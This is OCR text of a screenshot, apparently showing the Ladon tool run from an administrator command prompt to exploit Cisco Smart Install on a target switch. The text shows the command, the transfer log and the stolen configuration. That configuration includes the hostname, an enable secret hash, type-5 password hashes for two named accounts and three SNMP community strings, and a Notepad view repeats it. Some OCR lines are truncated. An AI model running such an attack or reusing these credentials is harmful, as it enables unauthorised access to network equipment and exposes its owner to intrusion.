 Administrator: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\Ladon12>Ladon np 67 CiscoSmi
Start: 2025-04-17 06:33:18
PC Name: WIN11-DEV Lang: en-US
Win Ver:10.0.22621 Win 11, 22H2
Runtime: .net 4.0 ME: x64 OS: x64
Build: 4.8 Maximum: .net >=4.8.1
Found: .net 4.8.9032.0
OS: Microsoft Windows 11 Pro
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: Administrator PR: *IsAdmin
PID: 19068 CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 490 MB
Threads: 80
Load CiscoSmi
_ICMP: 9.67
[+] Connecting to .67
[!] Downloading config on .67
Transfer running. Progress: 512 bytes trans
Transfer running. Progress: 1024 bytes tran
Transfer running. Progress: 1536 bytes tran
Transfer running. Progress: 2048 bytes tran
Transfer running. Progress: 2560 bytes tran
Transfer running. Progress: 3072 bytes tran
Transfer running. Progress: 3584 bytes tran
Transfer running. Progress: 4096 bytes tran
Transfer running. Progress: 4608 bytes tran
Transfer running. Progress: 5120 bytes tran
Transfer running. Progress: 5632 bytes tran
Transfer running. Progress: 6144 bytes tran
Transfer running. Progress: 6656 bytes tran
Transfer succeeded.
[+] Config downloaded on !
version 15.0
hostname Gyeonwoo-L3-Standby
enable secret 5 $1$s0uS$FECAq4UdxGwYf7ctiOi
username korsys00t privilege 15 secret 5 $1
username seadmin secret 5 $1$D/4U$Bj9jC25g9
[-] No 7 hash found on 67
[-] No plain text password found on 183.111
[+] Found 3 Community string on 7:
- nncbridge --> RO
- public --> RO
- nayana --> RO
IP Finished!
7.config - Notepad
File Edit View
!
! Last configuration change at 10:39:53 KST Wed Mar 5 2025 by korsys00t
! NVRAM config last updated at 10:39:54 KST Wed Mar 5 2025 by korsys00t
!
version 15.0
no service pad
service timestamps debug datetime msec
service timestamps log datetime msec localtime
no service password-encryption
!
hostname Gyeonwoo-L3-Standby
!
boot-start-marker
boot-end-marker
!
!
enable secret 5 $1$s0uS$FECAq4UdxGwYf7ctiOiYq1
!
username korsys00t privilege 15 secret 5 $1$.v7B$drhU.Pm8Hp0edaV5ZGqUa1
username seadmin secret 5 $1$D/4U$Bj9jC25g9nFusicxDOC5c0
no aaa new-model
clock timezone KST 9 0
system mtu routing 1500
vtp mode transparent
ip routing
no ip domain-lookup
!
Ln 16, Col 2
100%